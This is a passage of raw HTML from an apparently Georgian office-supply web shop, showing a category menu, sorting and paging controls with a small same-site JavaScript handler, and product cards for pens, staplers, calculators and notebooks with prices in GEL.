	             <a  href='http://rsg.ge/0116-კალკულატორი' 
					 >კალკულატორი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0117-დაფა-და-დაფის-აქსესუარები' 
					 >დაფა და დაფის აქსესუარები</a>
<ul>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0117049-დაფა' 
					 >დაფა</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/01170491-მაგნიტური--თეთრი-' 
					 >მაგნიტური (თეთრი)</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/01170492-კორპის--განცხადების-' 
					 >კორპის (განცხადების)</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/01170493-ფლიპჩარტი' 
					 >ფლიპჩარტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/01170494-ცარცი' 
					 >ცარცი</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0117050-დაფის-სადგამი' 
					 >დაფის სადგამი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0117051-აქსესუარები' 
					 >აქსესუარები</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118-სამაგიდე-აქსესუარები' 
					 >სამაგიდე აქსესუარები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118052-ორგანაიზერი' 
					 >ორგანაიზერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118053-სასაბუთე-თარაო' 
					 >სასაბუთე თარაო</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118054-საკანცელარიო-ჭიქა' 
					 >საკანცელარიო ჭიქა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118055-სავიზიტე-სამაგიდე' 
					 >სავიზიტე სამაგიდე</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118056-სავიზიტე-ბარათის-ჩასაწყობი' 
					 >სავიზიტე ბარათის ჩასაწყობი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118057-ჩასანიშნი-ქაღალდის-ჩასაწყობი' 
					 >ჩასანიშნი ქაღალდის ჩასაწყობი</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0119-საოფისე-ურნა' 
					 >საოფისე ურნა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0120-ფასის-აპარატი-და-ეტიკეტი' 
					 >ფასის აპარატი და ეტიკეტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0121-ლამინირების-აპარატი-და-ფირი' 
					 >ლამინირების აპარატი და ფირი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0122-ბეჭდის-მელანი-და-ბალიში' 
					 >ბეჭდის მელანი და ბალიში</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0123-წებო' 
					 >წებო</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0123058-მშრალი' 
					 >მშრალი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0123059-თხევადი' 
					 >თხევადი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0124-მონიტორის-საწმენდი-საშუალებები' 
					 >მონიტორის საწმენდი საშუალებები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0124060-სითხე' 
					 >სითხე</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0124061-სალფეთქები' 
					 >სალფეთქები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0124062-კომპლექტი' 
					 >კომპლექტი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125-ბლოკნოტი' 
					 >ბლოკნოტი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125063-ტყავის-ყდით' 
					 >ტყავის ყდით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125064-მყარი-ყდით' 
					 >მყარი ყდით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125065-ზამბარით' 
					 >ზამბარით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125066-დივაიდერით' 
					 >დივაიდერით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125067-სავიზიტო-ბარათებისთვის' 
					 >სავიზიტო ბარათებისთვის</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0126-რვეული-და-საკანცელარიო-ჟურნალი' 
					 >რვეული და საკანცელარიო ჟურნალი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0126068-რვეული-A5' 
					 >რვეული A5</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0126069-საკანცელარიო-ჟურნალი-A4' 
					 >საკანცელარიო ჟურნალი A4</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0127-აღრიცხვის-დოკუმენტები' 
					 >აღრიცხვის დოკუმენტები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0128-სკოჩი' 
					 >სკოჩი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' data-display="none">

	             <a  href='http://rsg.ge/0130-სხვადასხვა' 
					 >სხვადასხვა</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130071-ცარცი' 
					 >ცარცი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130072-გასაღების-დასაკიდი-ბრელოკი' 
					 >გასაღების დასაკიდი ბრელოკი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130073-თითის-დასასველებელი' 
					 >თითის დასასველებელი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130074-შრედერი' 
					 >შრედერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130076-ელემენტები' 
					 >ელემენტები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0130077-ყავა-ჩაი' 
					 >ყავა/ჩაი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0130078-ქეშ-ბოქსი-Cash-Box' 
					 >ქეშ ბოქსი/Cash Box</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0130079-ფულის-რეზინა' 
					 >ფულის რეზინა</a>
</li>
</ul>
</li>
</ul>
</div>
<br/><br/></div>
       <div class="layoutBody"><div class="productContainer"><div class="PageControlPanel">
<div><span>დალაგება:&nbsp;</span><select onchange="clickSelectPageController(event,this)"  name="pgsort" value="t_pos desc" data-value="t_pos desc"><option selected=true   value="t_pos desc" data-value="t_pos desc">რეიტინგით</option><option    value="cdt desc">ბოლო დამატებული</option><option   value="t_price">ფასის ზრდადობით</option><option  value="t_price desc">ფასი კლებადობით</option><option  value="s_brand">ბრენდებით</option><option  value="s_category">კატეგორიებით</option></select></div>
<div><span>რაოდენობა:&nbsp;</span><select onchange="clickSelectPageController(event,this)" name="pgnum" value="24" data-value="24"><option  value="24" data-value="24">24</option><option  value="48" data-value="48">48</option><option  value="96" data-value="96">96</option><option  value="192" data-value="192">192</option><option  value="384" data-value="384">384</option><option  value="768" data-value="768">768</option></select></div>
<div><span>ხედვა:&nbsp;</span><select  onchange="clickSelectPageController(event,this)" name="pgstyle" value="block" data-value="block"><option   value="list">სიისებური</option><option selected=true value="block">ბლოკისებური</option><option  value="line">ხაზებით</option></select></div>
<div style="float:right">
<div class="PagerContainer anim">
<a  href="?sitedoc=ProductGrid&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">საწყისი</a>
<a  href="?sitedoc=ProductGrid&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">უკან </a><a href="?sitedoc=ProductGrid&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0" class="withSelected">1</a><span>|</span><a href="?sitedoc=ProductGrid&filter=yes&pgpos=1" onclick="clickSelectPageController(event,this)" name="pgpos" value="1" data-value="1" class="">2</a><span>|</span><a href="?sitedoc=ProductGrid&filter=yes&pgpos=2" onclick="clickSelectPageController(event,this)" name="pgpos" value="2" data-value="2" class="">3</a><a   href="?sitedoc=ProductGrid&filter=yes&pgpos=1" onclick="clickSelectPageController(event,this)" name="pgpos" value="1" data-value="1">შემდეგ</a>
</div></div>
</div>
<script type="text/javascript">
var URLReaddressingForPageController;
function clickSelectPageControllerCallBack(dat){
      //reloadPage("filter=yes");
      //console.log(URLReaddressingForPageController);
      window.location.href=URLReaddressingForPageController;
};
function clickSelectPageController(ev,th){
//onclick-ze gatishulia
   var e=ev || window.event;
    var val=th.value;
     if(val==undefined)val=th.getAttribute("value");
   URLReaddressingForPageController=getLinkEx("?sitedoc=ProductGrid&filter=yes&"+th.getAttribute("name")+"="+val);
   getRequest("",getLinkEx("http://rsg.ge/?phpParam=elements&evc=PageController&filter=yes&pgtype=json&"+th.getAttribute("name")+"="+val),clickSelectPageControllerCallBack);
   return formEventDisableEx(ev);
}

</script>
<div class='productgrid' ><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn373-კალამი-ბურთულიანი-RX10022B-ლურჯი" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn372-ss372__637bbc5f4b541.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.18</div>
     <h5><a   href="nn373-კალამი-ბურთულიანი-RX10022B-ლურჯი" >კალამი ბურთულიანი RX10022B</a></h5>
     <div class="productDesc"> <p>კალამი ბურთულიანი RX10022B ლურჯი</p></div>
      <div class="productButLine">
             <div id="ProIdnn373" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn373',1,'კალამი ბურთულიანი RX10022B')" data-productid="nn373" data-quantity="1" data-name="კალამი ბურთულიანი RX10022B">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn373" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn373-კალამი-ბურთულიანი-RX10022B-ლურჯი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn373"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn373" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2982&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn381-დაფის-საწმენდი-ღრუბელი-DINGLI-T104" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn381-ss381__63fb5b0fa54b0.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.20</div>
     <h5><a   href="nn381-დაფის-საწმენდი-ღრუბელი-DINGLI-T104" >დაფის საწმენდი ღრუბელი DINGLI</a></h5>
     <div class="productDesc"> <p>დაფის საწმენდი ღრუბელი DINGLI T104</p></div>
      <div class="productButLine">
             <div id="ProIdnn381" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn381',1,'დაფის საწმენდი ღრუბელი DINGLI')" data-productid="nn381" data-quantity="1" data-name="დაფის საწმენდი ღრუბელი DINGLI">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn381" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn381-დაფის-საწმენდი-ღრუბელი-DINGLI-T104"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn381"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn381" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2550&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn388-კალამი-ბურთულიანი-ღილაკით-COMIX-0-7მმ-BP102R-ლურჯი" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/1111111111111111111111111111111111111111111111__64612e14da834.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.55</div>
     <h5><a   href="nn388-კალამი-ბურთულიანი-ღილაკით-COMIX-0-7მმ-BP102R-ლურჯი" >კალამი ბურთულიანი ღილაკით COMIX 0,7მმ BP102R</a></h5>
     <div class="productDesc"> <p>კალამი ბურთულიანი ღილაკით COMIX 0,7მმ BP102R ლურჯი</p></div>
      <div class="productButLine">
             <div id="ProIdnn388" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn388',1,'კალამი ბურთულიანი ღილაკით COMIX 0,7მმ BP102R')" data-productid="nn388" data-quantity="1" data-name="კალამი ბურთულიანი ღილაკით COMIX 0,7მმ BP102R">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn388" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn388-კალამი-ბურთულიანი-ღილაკით-COMIX-0-7მმ-BP102R-ლურჯი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn388"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn388" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2334&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn389-კალამი-გელით-0-7მმ-COMIX-GP317-შავი-GP317" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn389-ss389__646130315b1af.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.38</div>
     <h5><a   href="nn389-კალამი-გელით-0-7მმ-COMIX-GP317-შავი-GP317" >კალამი გელით 0,7მმ COMIX GP317 შავი</a></h5>
     <div class="productDesc"> <p>კალამი გელით 0,7მმ COMIX GP317 შავი GP317</p></div>
      <div class="productButLine">
             <div id="ProIdnn389" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn389',1,'კალამი გელით 0,7მმ COMIX GP317 შავი')" data-productid="nn389" data-quantity="1" data-name="კალამი გელით 0,7მმ COMIX GP317 შავი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn389" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn389-კალამი-გელით-0-7მმ-COMIX-GP317-შავი-GP317"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn389"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn389" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;1989&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn392-სტეპლერი-მინი-24-6-ბლისტერზე-ტყვიით-0319" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn392-ss392__6480cef2cae30.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 2.95</div>
     <h5><a   href="nn392-სტეპლერი-მინი-24-6-ბლისტერზე-ტყვიით-0319" >სტეპლერი მინი 24/6 ბლისტერზე ტყვიით</a></h5>
     <div class="productDesc"> <p>სტეპლერი მინი 24/6 ბლისტერზე ტყვიით 0319</p></div>
      <div class="productButLine">
             <div id="ProIdnn392" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn392',1,'სტეპლერი მინი 24/6 ბლისტერზე ტყვიით')" data-productid="nn392" data-quantity="1" data-name="სტეპლერი მინი 24/6 ბლისტერზე ტყვიით">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn392" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn392-სტეპლერი-მინი-24-6-ბლისტერზე-ტყვიით-0319"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn392"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn392" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4212&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn393-სტეპლერი-მინი-24-6-CM-926" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn393-ss393__6480d16f97058.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 2.80</div>
     <h5><a   href="nn393-სტეპლერი-მინი-24-6-CM-926" >სტეპლერი მინი 24/6 CM-926</a></h5>
     <div class="productDesc"> <p>სტეპლერი მინი 24/6 CM-926</p></div>
      <div class="productButLine">
             <div id="ProIdnn393" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn393',1,'სტეპლერი მინი 24/6 CM-926')" data-productid="nn393" data-quantity="1" data-name="სტეპლერი მინი 24/6 CM-926">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn393" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn393-სტეპლერი-მინი-24-6-CM-926"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn393"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn393" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4875&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn395-კალკულატორი-ALFA-8-DIGITS-CN-1800" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn395-ss395__6493361c49cf9.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 5.90</div>
     <h5><a   href="nn395-კალკულატორი-ALFA-8-DIGITS-CN-1800" >კალკულატორი ALFA 8 DIGITS CN-1800 </a></h5>
     <div class="productDesc"> <p>კალკულატორი ALFA 8 DIGITS CN-1800 </p></div>
      <div class="productButLine">
             <div id="ProIdnn395" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn395',1,'კალკულატორი ALFA 8 DIGITS CN-1800 ')" data-productid="nn395" data-quantity="1" data-name="კალკულატორი ALFA 8 DIGITS CN-1800 ">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn395" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn395-კალკულატორი-ALFA-8-DIGITS-CN-1800"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn395"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn395" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4722&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn396-კალკულატორი-12-თანრიგიანი-KD-1" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn396-ss396__64d118d268872.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 16.00</div>
     <h5><a   href="nn396-კალკულატორი-12-თანრიგიანი-KD-1" >კალკულატორი 12 თანრიგიანი</a></h5>
     <div class="productDesc"> <p>კალკულატორი 12 თანრიგიანი KD-1</p></div>
      <div class="productButLine">
             <div id="ProIdnn396" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn396',1,'კალკულატორი 12 თანრიგიანი')" data-productid="nn396" data-quantity="1" data-name="კალკულატორი 12 თანრიგიანი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn396" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn396-კალკულატორი-12-თანრიგიანი-KD-1"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn396"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn396" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2595&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn397-ბლოკნოტი-A5-116ფ-მაგნიტური-შესაკრავით-177-25" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn397-ss397__64d1199ab645b.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 7.80</div>
     <h5><a   href="nn397-ბლოკნოტი-A5-116ფ-მაგნიტური-შესაკრავით-177-25" >ბლოკნოტი A5 116ფ მაგნიტური შესაკრავით 177-25</a></h5>
     <div class="productDesc"> <p>ბლოკნოტი A5 116ფ მაგნიტური შესაკრავით 177-25 </p></div>
      <div class="productButLine">
             <div id="ProIdnn397" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn397',1,'ბლოკნოტი A5 116ფ მაგნიტური შესაკრავით 177-25')" data-productid="nn397" data-quantity="1" data-name="ბლოკნოტი A5 116ფ მაგნიტური შესაკრავით 177-25">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn397" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn397-ბლოკნოტი-A5-116ფ-მაგნიტური-შესაკრავით-177-25"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn397"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn397" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2694&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn398-ბლოკნოტი-B5-120ფ-PU-162-18" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn398-ss398__64df96d19638a.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 8.30</div>
     <h5><a   href="nn398-ბლოკნოტი-B5-120ფ-PU-162-18" >ბლოკნოტი B5 120ფ PU 162-18 </a></h5>
     <div class="productDesc"> <p>ბლოკნოტი B5 120ფ PU 162-18 </p></div>
      <div class="productButLine">
             <div id="ProIdnn398" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn398',1,'ბლოკნოტი B5 120ფ PU 162-18 ')" data-productid="nn398" data-quantity="1" data-name="ბლოკნოტი B5 120ფ PU 162-18 ">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn398" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn398-ბლოკნოტი-B5-120ფ-PU-162-18"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn398"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn398" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2757&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn400-ბლოკნოტი-A5-60ფ-COMIX-C4505-MIX-C4505" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn400-ss400__64df992426e3c.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.99</div>
     <h5><a   href="nn400-ბლოკნოტი-A5-60ფ-COMIX-C4505-MIX-C4505" >ბლოკნოტი A5 60ფ COMIX C4505 MIX C4505</a></h5>
     <div class="productDesc"> <p>ბლოკნოტი A5 60ფ COMIX C4505 MIX C4505</p></div>
      <div class="productButLine">
             <div id="ProIdnn400" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn400',1,'ბლოკნოტი A5 60ფ COMIX C4505 MIX C4505')" data-productid="nn400" data-quantity="1" data-name="ბლოკნოტი A5 60ფ COMIX C4505 MIX C4505">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn400" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn400-ბლოკნოტი-A5-60ფ-COMIX-C4505-MIX-C4505"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn400"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn400" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2904&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn401-კალამი-საბავშვო-ბრჭყვიალებით-1015" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn401-ss401__64df9ab601ba6.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.50</div>
     <h5><a   href="nn401-კალამი-საბავშვო-ბრჭყვიალებით-1015" >კალამი საბავშვო ბრჭყვიალებით</a></h5>
     <div class="productDesc"> <p>კალამი საბავშვო ბრჭყვიალებით 1015</p></div>
      <div class="productButLine">
             <div id="ProIdnn401" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn401',1,'კალამი საბავშვო ბრჭყვიალებით')" data-productid="nn401" data-quantity="1" data-name="კალამი საბავშვო ბრჭყვიალებით">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
